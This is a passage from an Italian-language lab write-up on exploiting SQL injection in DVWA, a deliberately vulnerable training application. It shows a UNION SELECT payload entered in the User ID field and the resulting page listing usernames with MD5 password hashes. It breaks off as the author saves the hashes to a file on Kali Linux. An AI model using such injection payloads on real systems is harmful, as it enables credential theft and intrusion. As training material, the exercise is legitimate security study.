 Per prima cosa, ho aperto DVWA nel browser e mi sono loggato con le credenziali. Ho
abbassato il livello di sicurezza a LOW e sono andato nella sezione SQL Injection.
Nel campo User ID, ho inserito il seguente payload per ottenere gli username e le password
hashate:' UNION SELECT user, password FROM users – ‘
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users -- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Questo mi ha restituito una lista di utenti con le rispettive password in formato MD5 hash.
Dopo ho copiato gli hash dalla pagina di DVWA, ho creato un file hashes.txt su Kali
Linux: nano hashes.txt